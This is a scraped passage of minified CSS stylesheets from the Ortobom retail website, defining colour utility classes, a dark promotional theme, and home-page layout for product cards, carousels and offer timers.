r-green100{border-color:#c8e6c9!important;}.bg-green100{background-color:#c8e6c9!important;}.text-green200{color:#a5d6a7!important;}.border-green200{border-color:#a5d6a7!important;}.bg-green200{background-color:#a5d6a7!important;}.text-green300{color:#81c784!important;}.border-green300{border-color:#81c784!important;}.bg-green300{background-color:#81c784!important;}.text-green400{color:#66bb6a!important;}.border-green400{border-color:#66bb6a!important;}.bg-green400{background-color:#66bb6a!important;}.text-green500{color:#4caf50!important;}.border-green500{border-color:#4caf50!important;}.bg-green500{background-color:#4caf50!important;}.text-green600{color:#43a047!important;}.border-green600{border-color:#43a047!important;}.bg-green600{background-color:#43a047!important;}.text-green700{color:#388e3c!important;}.border-green700{border-color:#388e3c!important;}.bg-green700{background-color:#388e3c!important;}.text-green800{color:#2e7d32!important;}.border-green800{border-color:#2e7d32!important;}.bg-green800{background-color:#2e7d32!important;}.text-green900{color:#1b5e20!important;}.border-green900{border-color:#1b5e20!important;}.bg-green900{background-color:#1b5e20!important;}.text-green950{color:#122b14!important;}.border-green950{border-color:#122b14!important;}.bg-green950{background-color:#122b14!important;}.text-red50{color:#ffebee!important;}.border-red50{border-color:#ffebee!important;}.bg-red50{background-color:#ffebee!important;}.text-red100{color:#ffcdd2!important;}.border-red100{border-color:#ffcdd2!important;}.bg-red100{background-color:#ffcdd2!important;}.text-red200{color:#ef9a9a!important;}.border-red200{border-color:#ef9a9a!important;}.bg-red200{background-color:#ef9a9a!important;}.text-red300{color:#e57373!important;}.border-red300{border-color:#e57373!important;}.bg-red300{background-color:#e57373!important;}.text-red400{color:#ef5350!important;}.border-red400{border-color:#ef5350!important;}.bg-red400{background-color:#ef5350!important;}.text-red500{color:#f44336!important;}.border-red500{border-color:#f44336!important;}.bg-red500{background-color:#f44336!important;}.text-red600{color:#e53935!important;}.border-red600{border-color:#e53935!important;}.bg-red600{background-color:#e53935!important;}.text-red700{color:#d32f2f!important;}.border-red700{border-color:#d32f2f!important;}.bg-red700{background-color:#d32f2f!important;}.text-red800{color:#c62828!important;}.border-red800{border-color:#c62828!important;}.bg-red800{background-color:#c62828!important;}.text-red900{color:#b71c1c!important;}.border-red900{border-color:#b71c1c!important;}.bg-red900{background-color:#b71c1c!important;}.text-red950{color:#2b1212!important;}.border-red950{border-color:#2b1212!important;}.bg-red950{background-color:#2b1212!important;}.text-yellow50{color:#fffde7!important;}.border-yellow50{border-color:#fffde7!important;}.bg-yellow50{background-color:#fffde7!important;}.text-yellow100{color:#fff9c4!important;}.border-yellow100{border-color:#fff9c4!important;}.bg-yellow100{background-color:#fff9c4!important;}.text-yellow200{color:#fff59d!important;}.border-yellow200{border-color:#fff59d!important;}.bg-yellow200{background-color:#fff59d!important;}.text-yellow300{color:#fff176!important;}.border-yellow300{border-color:#fff176!important;}.bg-yellow300{background-color:#fff176!important;}.text-yellow400{color:#ffee58!important;}.border-yellow400{border-color:#ffee58!important;}.bg-yellow400{background-color:#ffee58!important;}.text-yellow500{color:#ffeb3b!important;}.border-yellow500{border-color:#ffeb3b!important;}.bg-yellow500{background-color:#ffeb3b!important;}.text-yellow600{color:#fdd835!important;}.border-yellow600{border-color:#fdd835!important;}.bg-yellow600{background-color:#fdd835!important;}.text-yellow700{color:#fbc02d!important;}.border-yellow700{border-color:#fbc02d!important;}.bg-yellow700{background-color:#fbc02d!important;}.text-yellow800{color:#f9a825!important;}.border-yellow800{border-color:#f9a825!important;}.bg-yellow800{background-color:#f9a825!important;}.text-yellow900{color:#f57f17!important;}.border-yellow900{border-color:#f57f17!important;}.bg-yellow900{background-color:#f57f17!important;}.text-yellow950{color:#2b2712!important;}.border-yellow950{border-color:#2b2712!important;}.bg-yellow950{background-color:#2b2712!important;}.text-orange50{color:#fff3e0!important;}.border-orange50{border-color:#fff3e0!important;}.bg-orange50{background-color:#fff3e0!important;}.text-orange100{color:#ffe0b2!important;}.border-orange100{border-color:#ffe0b2!important;}.bg-orange100{background-color:#ffe0b2!important;}.text-orange200{color:#ffcc80!important;}.border-orange200{border-color:#ffcc80!important;}.bg-orange200{background-color:#ffcc80!important;}.text-orange300{color:#ffb74d!important;}.border-orange300{border-color:#ffb74d!important;}.bg-orange300{background-color:#ffb74d!important;}.text-orange400{color:#ffa726!important;}.border-orange400{border-color:#ffa726!important;}.bg-orange400{background-color:#ffa726!important;}.text-orange500{color:#ff9800!important;}.border-orange500{border-color:#ff9800!important;}.bg-orange500{background-color:#ff9800!important;}.text-orange600{color:#fb8c00!important;}.border-orange600{border-color:#fb8c00!important;}.bg-orange600{background-color:#fb8c00!important;}.text-orange700{color:#f57c00!important;}.border-orange700{border-color:#f57c00!important;}.bg-orange700{background-color:#f57c00!important;}.text-orange800{color:#ef6c00!important;}.border-orange800{border-color:#ef6c00!important;}.bg-orange800{background-color:#ef6c00!important;}.text-orange900{color:#e65100!important;}.border-orange900{border-color:#e65100!important;}.bg-orange900{background-color:#e65100!important;}.text-orange950{color:#2b1b12!important;}.border-orange950{border-color:#2b1b12!important;}.bg-orange950{background-color:#2b1b12!important;}.text-gray0{color:#fff!important;}.border-gray0{border-color:#fff!important;}.bg-gray0{background-color:#fff!important;}.text-gray50{color:#fafafa!important;}.border-gray50{border-color:#fafafa!important;}.bg-gray50{background-color:#fafafa!important;}.text-gray100{color:#f5f5f5!important;}.border-gray100{border-color:#f5f5f5!important;}.bg-gray100{background-color:#f5f5f5!important;}.text-gray200{color:#eee!important;}.border-gray200{border-color:#eee!important;}.bg-gray200{background-color:#eee!important;}.text-gray300{color:#e0e0e0!important;}.border-gray300{border-color:#e0e0e0!important;}.bg-gray300{background-color:#e0e0e0!important;}.text-gray400{color:#bdbdbd!important;}.border-gray400{border-color:#bdbdbd!important;}.bg-gray400{background-color:#bdbdbd!important;}.text-gray500{color:#9e9e9e!important;}.border-gray500{border-color:#9e9e9e!important;}.bg-gray500{background-color:#9e9e9e!important;}.text-gray600{color:#757575!important;}.border-gray600{border-color:#757575!important;}.bg-gray600{background-color:#757575!important;}.text-gray700{color:#616161!important;}.border-gray700{border-color:#616161!important;}.bg-gray700{background-color:#616161!important;}.text-gray800{color:#424242!important;}.border-gray800{border-color:#424242!important;}.bg-gray800{background-color:#424242!important;}.text-gray900{color:#212121!important;}.border-gray900{border-color:#212121!important;}.bg-gray900{background-color:#212121!important;}.text-gray950{color:#0f0f0f!important;}.border-gray950{border-color:#0f0f0f!important;}.bg-gray950{background-color:#0f0f0f!important;}body.ortobom-bf{background-color:#000118;}body.ortobom-bf main.bf{background-color:transparent!important;color:#fff;}body.ortobom-bf main.bf h1,body.ortobom-bf main.bf h2,body.ortobom-bf main.bf h3,body.ortobom-bf main.bf h4,body.ortobom-bf main.bf h5,body.ortobom-bf main.bf h6{color:#fff;}body.ortobom-bf header .header-top,body.ortobom-bf header .header-center{background-color:#000118!important;}body.ortobom-bf header .header-top{border-bottom:.8px solid #00114f!important;}body.ortobom-bf header .header-menu{background-color:#000233!important;}body.ortobom-bf footer{background-color:#000233!important;}body.ortobom-bf #detalhesProdPage,body.ortobom-bf #detalhesKitPage{background-color:transparent!important;}body.ortobom-bf .breadcrumb{background-color:transparent!important;}body.ortobom-bf .breadcrumb .breadcrumb-item a{color:#fff!important;}body.ortobom-bf .breadcrumb .breadcrumb-item.active{color:#fff!important;}body.ortobom-bf .breadcrumb .breadcrumb-item+.breadcrumb-item::before{color:#fff!important;}body.ortobom-bf .benefits li>a,body.ortobom-bf .benefits div>a{color:#cad7ed!important;}body.ortobom-bf .benefits li>a span>span,body.ortobom-bf .benefits div>a span>span{color:#f4f6fb!important;}body.ortobom-bf .benefits strong{color:#f4f6fb!important;}body.ortobom-bf .benefits .divider{background-color:#e0e0e0!important;}body.ortobom-bf .categories-nav a{color:#fff!important;}body.ortobom-bf .categories-nav a .cat-img{border:0!important;background-color:#fff!important;}body.ortobom-bf .featured-container .nav-link{background-color:transparent!important;border:1px solid #e0e0e0!important;color:#fff!important;}body.ortobom-bf .featured-container .nav-link i{background-color:#fff!important;border-radius:50%!important;}body.ortobom-bf .featured-container .nav-link.active{background-color:#00114f!important;color:#fff!important;}body.ortobom-bf .featured-container .nav-link.active i{background-color:transparent!important;}body.ortobom-bf section:has(.newsletter-container){background-color:#000233!important;}body.ortobom-bf section:has(.newsletter-container) .newsletter-container .n-form button{background-color:#00114f!important;}body.ortobom-bf section:has(.best-offers){background-color:#040526!important;}body.ortobom-bf section:has(.best-offers) .timer-container{background-color:#00114f;}body.ortobom-bf section:has(.best-offers) .timer-container .counter{--background-circle-color-bf:#cadffd;--progress-circle-color-bf:#e8f4fe;}body.ortobom-bf section:has(.best-offers) .best-offers>div>a{color:#d8e6ff;}body.ortobom-bf .product-card{border:0!important;}body.ortobom-bf .product-card .previous-price .badge{background-color:#d8e6ff!important;color:#00114f!important;}body.ortobom-bf .product-card .product-price+a{background-color:#00114f!important;}body.ortobom-bf .kit-card{border:0!important;}body.ortobom-bf .kit-card .kit-price+a{background-color:#00114f!important;}body.ortobom-bf .info-card,body.ortobom-bf .info-card-horizontal{background-color:#000233!important;}body.ortobom-bf .certifications-list img{background-color:#fff!important;}body.ortobom-bf .social-icons a{background-color:#263e66!important;border-color:#2a487a!important;}body.ortobom-bf div.siteProdCard{color:#212121;}body.ortobom-bf div.siteProdCard h1,body.ortobom-bf div.siteProdCard h2,body.ortobom-bf div.siteProdCard h3,body.ortobom-bf div.siteProdCard h4,body.ortobom-bf div.siteProdCard h5,body.ortobom-bf div.siteProdCard h6{color:#121a2b!important;}body.ortobom-bf div.siteProdCard:last-of-type{margin-bottom:0!important;}body.ortobom-bf .portfolio_teasers_wrapper{background-color:transparent!important;}body.ortobom-bf #editorjs h1,body.ortobom-bf #editorjs h2,body.ortobom-bf #editorjs h3,body.ortobom-bf #editorjs h4,body.ortobom-bf #editorjs h5,body.ortobom-bf #editorjs h6{color:#121a2b!important;}body.ortobom-bf .produto-header .title,body.ortobom-bf .produto-header a{color:#fff!important;}body.ortobom-bf .iVerMais{background:url(/content/images/arrow-next-white.svg) no-repeat center center!important;}body.ortobom-bf a:has(+#detalhesProduto){color:#fff!important;}body.ortobom-bf #more-info-accordeon{background-color:transparent;border:1px solid #fff;}body.ortobom-bf div:has(.pdk-prods){background-color:transparent!important;}body.ortobom-bf .pdk-prods>li>a{background-color:#f5f5f5;}body.ortobom-bf .pdk-prods>li.active>a{background-color:rgba(245,245,245,.94);}body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper{color:#616161;}body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper h1,body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper h2,body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper h3,body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper h4,body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper h5,body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper h6{color:#121a2b!important;}body.ortobom-bf .result-filters{background-color:transparent!important;border:1px solid #fff!important;color:#fff!important;}body.ortobom-bf .result-filters .dropdown-toggle,body.ortobom-bf .result-filters .row-bottom{color:#fff;}body.ortobom-bf .result-filters .dropdown-toggle.bg-blue50,body.ortobom-bf .result-filters .row-bottom.bg-blue50{color:#212121;}body.ortobom-bf .productPriceBlock #descontoHolder,body.ortobom-bf .preco-kit .priceSavings{background-color:#d8e6ff!important;color:#00114f!important;}body.ortobom-bf #divProdutoPreco .btn-blue,body.ortobom-bf #divProdutoPreco .btn-blue:hover{background-color:#00114f!important;color:#f4f6fb!important;border:1px solid #002e82!important;border-radius:4px!important;}body.ortobom-bf #divProdutoPreco .newPrice{color:#00114f!important;}body.ortobom-bf #divProdutoPreco .newPrice+span{color:#00114f!important;}body.ortobom-bf #divProdutoPreco .priceDetails{color:#18181b!important;}body.ortobom-bf #divProdutoPreco #btConsultaTabelaDescontos{color:#00114f!important;}body.ortobom-bf .detalhes-kit .btn-blue,body.ortobom-bf .detalhes-kit .btn-blue:hover{background-color:#00114f!important;color:#f4f6fb!important;border:1px solid #002e82!important;border-radius:4px!important;}body.ortobom-bf .detalhes-kit .preco-por{color:#00114f!important;}body.ortobom-bf .detalhes-kit .preco-parcelas{color:#18181b!important;}body.ortobom-bf .detalhes-kit #btConsultaTabelaDescontos{color:#00114f!important;}body.ortobom-bf .kit-card .card-body .category-tags .category-tag{background-color:#d8e6ff!important;color:#000233!important;}

--- FILE ---
content_type: text/css
request_url: https://www.ortobom.com.br/Content/Ortobom/css/pages/home.min.css
body_size: 4148
content:
.carousel-banners{max-width:1550px!important;}@media(max-width:767px){.carousel-banners{max-width:450px!important;}}.carousel-banners .carousel-indicators{margin:0!important;width:100%!important;bottom:0!important;left:0!important;justify-content:start!important;background-color:#1f1f1f66!important;}.carousel-banners .carousel-indicators [data-bs-target]{position:unset!important;width:auto!important;height:auto!important;text-indent:unset!important;background-color:transparent!important;padding:8px!important;margin:0!important;border:0!important;opacity:.75;color:#fff!important;font-weight:900!important;}.carousel-banners .carousel-indicators .active{opacity:1;}.carousel-banners .carousel-control-prev,.carousel-banners .carousel-control-next{font-size:16px!important;opacity:1!important;}.text-blue50{color:#f4f6fb!important;}.border-blue50{border-color:#f4f6fb!important;}.bg-blue50{background-color:#f4f6fb!important;}.text-blue100{color:#e7edf7!important;}.border-blue100{border-color:#e7edf7!important;}.bg-blue100{background-color:#e7edf7!important;}.text-blue200{color:#cad7ed!important;}.border-blue200{border-color:#cad7ed!important;}.bg-blue200{background-color:#cad7ed!important;}.text-blue300{color:#9cb6dd!important;}.border-blue300{border-color:#9cb6dd!important;}.bg-blue300{background-color:#9cb6dd!important;}.text-blue400{color:#6790c9!important;}.border-blue400{border-color:#6790c9!important;}.bg-blue400{background-color:#6790c9!important;}.text-blue500{color:#4472b3!important;}.border-blue500{border-color:#4472b3!important;}.bg-blue500{background-color:#4472b3!important;}.text-blue600{color:#325997!important;}.border-blue600{border-color:#325997!important;}.bg-blue600{background-color:#325997!important;}.text-blue700{color:#2a487a!important;}.border-blue700{border-color:#2a487a!important;}.bg-blue700{background-color:#2a487a!important;}.text-blue800{color:#263e66!important;}.border-blue800{border-color:#263e66!important;}.bg-blue800{background-color:#263e66!important;}.text-blue900{color:#243656!important;}.border-blue900{border-color:#243656!important;}.bg-blue900{background-color:#243656!important;}.text-blue950{color:#121a2b!important;}.border-blue950{border-color:#121a2b!important;}.bg-blue950{background-color:#121a2b!important;}.text-green50{color:#e8f5e9!important;}.border-green50{border-color:#e8f5e9!important;}.bg-green50{background-color:#e8f5e9!important;}.text-green100{color:#c8e6c9!important;}.border-green100{border-color:#c8e6c9!important;}.bg-green100{background-color:#c8e6c9!important;}.text-green200{color:#a5d6a7!important;}.border-green200{border-color:#a5d6a7!important;}.bg-green200{background-color:#a5d6a7!important;}.text-green300{color:#81c784!important;}.border-green300{border-color:#81c784!important;}.bg-green300{background-color:#81c784!important;}.text-green400{color:#66bb6a!important;}.border-green400{border-color:#66bb6a!important;}.bg-green400{background-color:#66bb6a!important;}.text-green500{color:#4caf50!important;}.border-green500{border-color:#4caf50!important;}.bg-green500{background-color:#4caf50!important;}.text-green600{color:#43a047!important;}.border-green600{border-color:#43a047!important;}.bg-green600{background-color:#43a047!important;}.text-green700{color:#388e3c!important;}.border-green700{border-color:#388e3c!important;}.bg-green700{background-color:#388e3c!important;}.text-green800{color:#2e7d32!important;}.border-green800{border-color:#2e7d32!important;}.bg-green800{background-color:#2e7d32!important;}.text-green900{color:#1b5e20!important;}.border-green900{border-color:#1b5e20!important;}.bg-green900{background-color:#1b5e20!important;}.text-green950{color:#122b14!important;}.border-green950{border-color:#122b14!important;}.bg-green950{background-color:#122b14!important;}.text-red50{color:#ffebee!important;}.border-red50{border-color:#ffebee!important;}.bg-red50{background-color:#ffebee!important;}.text-red100{color:#ffcdd2!important;}.border-red100{border-color:#ffcdd2!important;}.bg-red100{background-color:#ffcdd2!important;}.text-red200{color:#ef9a9a!important;}.border-red200{border-color:#ef9a9a!important;}.bg-red200{background-color:#ef9a9a!important;}.text-red300{color:#e57373!important;}.border-red300{border-color:#e57373!important;}.bg-red300{background-color:#e57373!important;}.text-red400{color:#ef5350!important;}.border-red400{border-color:#ef5350!important;}.bg-red400{background-color:#ef5350!important;}.text-red500{color:#f44336!important;}.border-red500{border-color:#f44336!important;}.bg-red500{background-color:#f44336!important;}.text-red600{color:#e53935!important;}.border-red600{border-color:#e53935!important;}.bg-red600{background-color:#e53935!important;}.text-red700{color:#d32f2f!important;}.border-red700{border-color:#d32f2f!important;}.bg-red700{background-color:#d32f2f!important;}.text-red800{color:#c62828!important;}.border-red800{border-color:#c62828!important;}.bg-red800{background-color:#c62828!important;}.text-red900{color:#b71c1c!important;}.border-red900{border-color:#b71c1c!important;}.bg-red900{background-color:#b71c1c!important;}.text-red950{color:#2b1212!important;}.border-red950{border-color:#2b1212!important;}.bg-red950{background-color:#2b1212!important;}.text-yellow50{color:#fffde7!important;}.border-yellow50{border-color:#fffde7!important;}.bg-yellow50{background-color:#fffde7!important;}.text-yellow100{color:#fff9c4!important;}.border-yellow100{border-color:#fff9c4!important;}.bg-yellow100{background-color:#fff9c4!important;}.text-yellow200{color:#fff59d!important;}.border-yellow200{border-color:#fff59d!important;}.bg-yellow200{background-color:#fff59d!important;}.text-yellow300{color:#fff176!important;}.border-yellow300{border-color:#fff176!important;}.bg-yellow300{background-color:#fff176!important;}.text-yellow400{color:#ffee58!important;}.border-yellow400{border-color:#ffee58!important;}.bg-yellow400{background-color:#ffee58!important;}.text-yellow500{color:#ffeb3b!important;}.border-yellow500{border-color:#ffeb3b!important;}.bg-yellow500{background-color:#ffeb3b!important;}.text-yellow600{color:#fdd835!important;}.border-yellow600{border-color:#fdd835!important;}.bg-yellow600{background-color:#fdd835!important;}.text-yellow700{color:#fbc02d!important;}.border-yellow700{border-color:#fbc02d!important;}.bg-yellow700{background-color:#fbc02d!important;}.text-yellow800{color:#f9a825!important;}.border-yellow800{border-color:#f9a825!important;}.bg-yellow800{background-color:#f9a825!important;}.text-yellow900{color:#f57f17!important;}.border-yellow900{border-color:#f57f17!important;}.bg-yellow900{background-color:#f57f17!important;}.text-yellow950{color:#2b2712!important;}.border-yellow950{border-color:#2b2712!important;}.bg-yellow950{background-color:#2b2712!important;}.text-orange50{color:#fff3e0!important;}.border-orange50{border-color:#fff3e0!important;}.bg-orange50{background-color:#fff3e0!important;}.text-orange100{color:#ffe0b2!important;}.border-orange100{border-color:#ffe0b2!important;}.bg-orange100{background-color:#ffe0b2!important;}.text-orange200{color:#ffcc80!important;}.border-orange200{border-color:#ffcc80!important;}.bg-orange200{background-color:#ffcc80!important;}.text-orange300{color:#ffb74d!important;}.border-orange300{border-color:#ffb74d!important;}.bg-orange300{background-color:#ffb74d!important;}.text-orange400{color:#ffa726!important;}.border-orange400{border-color:#ffa726!important;}.bg-orange400{background-color:#ffa726!important;}.text-orange500{color:#ff9800!important;}.border-orange500{border-color:#ff9800!important;}.bg-orange500{background-color:#ff9800!important;}.text-orange600{color:#fb8c00!important;}.border-orange600{border-color:#fb8c00!important;}.bg-orange600{background-color:#fb8c00!important;}.text-orange700{color:#f57c00!important;}.border-orange700{border-color:#f57c00!important;}.bg-orange700{background-color:#f57c00!important;}.text-orange800{color:#ef6c00!important;}.border-orange800{border-color:#ef6c00!important;}.bg-orange800{background-color:#ef6c00!important;}.text-orange900{color:#e65100!important;}.border-orange900{border-color:#e65100!important;}.bg-orange900{background-color:#e65100!important;}.text-orange950{color:#2b1b12!important;}.border-orange950{border-color:#2b1b12!important;}.bg-orange950{background-color:#2b1b12!important;}.text-gray0{color:#fff!important;}.border-gray0{border-color:#fff!important;}.bg-gray0{background-color:#fff!important;}.text-gray50{color:#fafafa!important;}.border-gray50{border-color:#fafafa!important;}.bg-gray50{background-color:#fafafa!important;}.text-gray100{color:#f5f5f5!important;}.border-gray100{border-color:#f5f5f5!important;}.bg-gray100{background-color:#f5f5f5!important;}.text-gray200{color:#eee!important;}.border-gray200{border-color:#eee!important;}.bg-gray200{background-color:#eee!important;}.text-gray300{color:#e0e0e0!important;}.border-gray300{border-color:#e0e0e0!important;}.bg-gray300{background-color:#e0e0e0!important;}.text-gray400{color:#bdbdbd!important;}.border-gray400{border-color:#bdbdbd!important;}.bg-gray400{background-color:#bdbdbd!important;}.text-gray500{color:#9e9e9e!important;}.border-gray500{border-color:#9e9e9e!important;}.bg-gray500{background-color:#9e9e9e!important;}.text-gray600{color:#757575!important;}.border-gray600{border-color:#757575!important;}.bg-gray600{background-color:#757575!important;}.text-gray700{color:#616161!important;}.border-gray700{border-color:#616161!important;}.bg-gray700{background-color:#616161!important;}.text-gray800{color:#424242!important;}.border-gray800{border-color:#424242!important;}.bg-gray800{background-color:#424242!important;}.text-gray900{color:#212121!important;}.border-gray900{border-color:#212121!important;}.bg-gray900{background-color:#212121!important;}.text-gray950{color:#0f0f0f!important;}.border-gray950{border-color:#0f0f0f!important;}.bg-gray950{background-color:#0f0f0f!important;}.benefits{font-weight:500!important;padding:24px 0;}.benefits ul{margin:0;}.benefits li>a,.benefits div>a{color:#0f0f0f;}.benefits li>a>i,.benefits div>a>i{background-color:#f4f6fb;color:#325997;text-align:center;border-radius:50%;}.benefits li>a{font-size:14px;}.benefits li>a span>span{font-size:12px;font-style:italic;color:#325997;}.benefits li>a>i{width:48px;height:48px;font-size:24px;line-height:48px;}.benefits div>a{font-size:12px;}.benefits div>a span>span{font-size:10px;font-style:italic;color:#325997;}.benefits div>a>i{width:32px;height:32px;font-size:16px;line-height:32px;}.benefits .carousel-item{padding:0 48px;}.benefits li:not(.divider)>a,.benefits .carousel-item div:not(.divider)>a{display:flex;gap:16px;align-items:center;}.benefits .divider{height:32px;width:1px;background-color:#e0e0e0;}.benefits strong{color:#325997;display:block;}.benefits .carousel [data-bs-target]{color:#2a487a;font-size:24px;padding:8px;width:auto;background-color:#fff;opacity:1;}.product-card{position:relative;border-radius:8px;border:1px solid #e4e4e7;padding:16px;width:100%;height:100%;cursor:pointer;display:flex!important;flex-direction:column;gap:14px;transition:border-color .25s ease-in-out;}.product-card .card-body{display:flex;flex-direction:column;gap:8px;padding:0;}.product-card .card-title div{color:#121a2b;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;font-size:16px;font-weight:600;line-height:1.4;margin:0;padding:0;}.product-card p{padding:0;margin:0;}.product-card .product-price{width:100%;}.product-card .previous-price{color:#9e9e9e;font-size:14px;font-weight:500;line-height:1.4;height:46px;display:flex;flex-direction:column;gap:4px;align-items:flex-start;width:100%;}.product-card .current-price{color:#2a487a;font-size:20px;font-weight:700;line-height:1.4;white-space:nowrap;}.product-card .current-price span{font-size:12px;font-weight:500;}.product-card .price-installments{font-size:12px;font-weight:400;line-height:1.4;color:#424242;}.product-card .price-installments strong{font-weight:500;}.product-card .card-img-top{width:100%;height:auto;aspect-ratio:1/1;object-fit:cover;border-radius:8px;}.product-card .prod-favorite{font-size:20px;margin:16px;color:#2a487a;display:flex;}.product-card .carousel-indicators{gap:2px;margin:0 0 8px 0;bottom:0;width:100%;left:0;justify-content:center;}.product-card .icon-dot{border-radius:50%;width:4px;height:4px;background-color:#e0e0e0;}.product-card .icon-dot.active{background-color:#9e9e9e;}.product-card .carousel-nav-button i{border-radius:50%;background-color:#fffd;}.product-card .prod-favorite,.product-card .carousel-nav-button,.product-card .carousel-indicators,.product-card .colors-container{transition:.25s opacity ease;opacity:0;}.product-card .prod-favorite:focus-visible,.product-card .carousel-nav-button:focus-visible,.product-card .carousel-indicators:focus-visible,.product-card .colors-container:focus-visible{opacity:1;}.product-card:hover{border-color:#2a487a;}.product-card:hover .prod-favorite,.product-card:hover .carousel-nav-button,.product-card:hover .carousel-indicators,.product-card:hover .colors-container{opacity:1;}@media screen and (max-width:767px){.product-card .prod-favorite,.product-card .carousel-nav-button,.product-card .carousel-indicators,.product-card .colors-container{opacity:1;}}.product-tags{margin:16px;gap:4px;}.product-tags .badge{font-size:12px;font-weight:600;line-height:1.4;padding:4px 8px;display:flex;gap:4px;align-items:center;}.product-tags .badge-discount{background-color:#fb8c00;color:#fff;}.product-tags .badge-free-shipping{background-color:#212121;color:#fff;}.products-list .product-card-wrapper{height:100%;margin:0 8px;}.categories-nav a{display:flex!important;flex-direction:column;padding:0 .75rem;gap:12px;font-size:16px;font-weight:500;color:#424242;align-items:center;text-align:center;hyphens:auto;}@media(max-width:450px){.categories-nav a{font-size:12px;padding:0 .25rem;}}.categories-nav a .cat-img{border-radius:50%;background-color:#e7edf7;transition:all .2s ease;aspect-ratio:1/1;}.categories-nav a .cat-img img{transform:scale(.95);transition:all .2s ease;}.categories-nav a .cat-img:hover{background-color:#cad7ed;}.categories-nav a .cat-img:hover img{transform:scale(1.05);}.certifications-list img{border:1px solid #e4e4e7;border-radius:9px;}.best-offers>div>a{color:#2a487a;font-size:14px;font-weight:500;line-height:1.4;}.best-offers>div>a:hover{color:#2a487a;}@media(min-width:1200px){.best-offers .offers-carousel{margin:0 -20px 0 10px;}}.best-offers .timer-container{width:100%;height:100%;border-radius:6px;background-image:url('/Content/Ortobom/img/bg-timer.png');background-color:#182339;background-size:cover;background-repeat:no-repeat;background-position:top center;padding:24px 22px;text-align:center;display:flex;flex-direction:column;}.best-offers .timer-container h2,.best-offers .timer-container p{padding:0;margin:0;color:#fff;}.best-offers .timer-container h2{font-size:24px;font-weight:700;line-height:1.4;}.best-offers .timer-container p{font-size:16px;font-weight:400;line-height:1.4;}.best-offers .timer-container .counter{--background-circle-color:#243656;--progress-circle-color:#325997;position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;flex-grow:1;padding:1rem;margin-top:20px;}@media(min-width:1200px){.best-offers .timer-container .counter{aspect-ratio:1/1;}}.best-offers .timer-container .counter canvas{display:block;width:100%;border-radius:50%;position:absolute;top:50%;left:0;transform:translateY(-50%);}.best-offers .timer-container .counter .time-display{position:relative;font-size:3rem;font-weight:bold;z-index:1;text-align:center;color:#fff;display:flex;justify-content:center;width:100%;max-width:250px;padding:0 10px;gap:2px;}.best-offers .timer-container .counter .time-display small{font-size:18px;font-weight:900;padding-top:.25em;}.best-offers .timer-container .counter .time-display span{display:block;flex:1 1 10px;font-size:26px;font-weight:900;}.best-offers .timer-container .counter .time-display span small{display:block;font-size:13px;font-weight:300;text-transform:uppercase;}.featured-container #featured-buttons-container .slick-slide{height:auto;}.featured-container #featured-buttons-container .slick-track{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:stretch;}.featured-container .nav-tabs{gap:8px;overflow-x:auto;overflow-y:hidden;width:100%;padding:2px 0;-webkit-overflow-scrolling:touch;}.featured-container .nav-tabs:before,.featured-container .nav-tabs:after{content:unset;}.featured-container .nav-tabs li{flex-grow:1;max-height:110px;}.featured-container .tab-content{position:relative;margin-top:16px;}@media(min-width:576px){.featured-container .tab-content{margin-left:24px;margin-top:0;}}.featured-container .nav-link{width:100%;height:100%;border-radius:8px;border-width:1px;gap:16px;padding:16px;font-weight:500;font-size:16px;line-height:1.4;color:#121a2b;border:1px solid #e0e0e0!important;box-shadow:none!important;display:flex;align-items:center;}@media(max-width:575px){.featured-container .nav-link{min-width:260px;}}.featured-container .nav-link i{display:block;min-width:50px;min-height:50px;background-repeat:no-repeat;background-size:cover;}.featured-container .nav-link.tab-conjuntos i{background-image:url('/Content/Ortobom/img/icone-conjuntos-cat.png');}.featured-container .nav-link.tab-roupas-de-cama i{background-image:url('/Content/Ortobom/img/icone-roupas-de-cama-cat.png');}.featured-container .nav-link.tab-travesseiros i{background-image:url('/Content/Ortobom/img/icone-travesseiros-cat.png');}.featured-container .nav-link.tab-cabeceiras i{background-image:url('/Content/Ortobom/img/icone-cabeceiras-cat.png');}.featured-container .nav-link.tab-bases i{background-image:url('/Content/Ortobom/img/icone-bases-cat.png');}.featured-container .nav-link.tab-colchoes i{background-image:url('/Content/Ortobom/img/icone-colchoes-cat.png');}.featured-container .nav-link.active{background-color:#2a487a;color:#fafafa;}.featured-container .nav-link.active.tab-conjuntos i{background-image:url('/Content/Ortobom/img/icone-conjuntos-ativo.png');}.featured-container .nav-link.active.tab-roupas-de-cama i{background-image:url('/Content/Ortobom/img/icone-roupas-de-cama-ativo.png');}.featured-container .nav-link.active.tab-travesseiros i{background-image:url('/Content/Ortobom/img/icone-travesseiros-ativo.png');}.featured-container .nav-link.active.tab-cabeceiras i{background-image:url('/Content/Ortobom/img/icone-cabeceiras-ativo.png');}.featured-container .nav-link.active.tab-bases i{background-image:url('/Content/Ortobom/img/icone-bases-ativo.png');}.featured-container .nav-link.active.tab-colchoes i{background-image:url('/Content/Ortobom/img/icone-colchoes-ativo.png');}.info-card{background-color:#182339;border-radius:8px;text-align:center;color:#fff;height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-between;overflow:hidden;}.info-card .info-card-content{padding:37px 25px 60px;display:flex;flex:1;flex-direction:column;justify-content:space-between;align-items:center;}.info-card .info-card-content h3{margin:0 0 16px 0;font-size:24px;font-weight:900;line-height:1.4;text-transform:uppercase;}.info-card .info-card-content p{margin:0 0 30px 0;font-size:16px;font-weight:400;line-height:1.4;}.info-card .info-card-content a{color:#fff;font-size:16px;font-weight:600;line-height:1.4;border:1px solid #f4f6fb;border-radius:4px;padding:12px 24px;text-decoration:none;display:inline-block;}.info-card-horizontal{background-color:#182339;border-radius:8px;color:#fff;height:100%;width:100%;display:flex;flex-direction:row;justify-content:space-between;overflow:hidden;align-items:center;position:relative;}.info-card-horizontal:before{content:"";background-image:url('/Content/Ortobom/img/bg-info-card-footer.svg');background-repeat:no-repeat;background-position:50%;width:100%;height:85px;position:absolute;bottom:0;left:0;z-index:0;}.info-card-horizontal 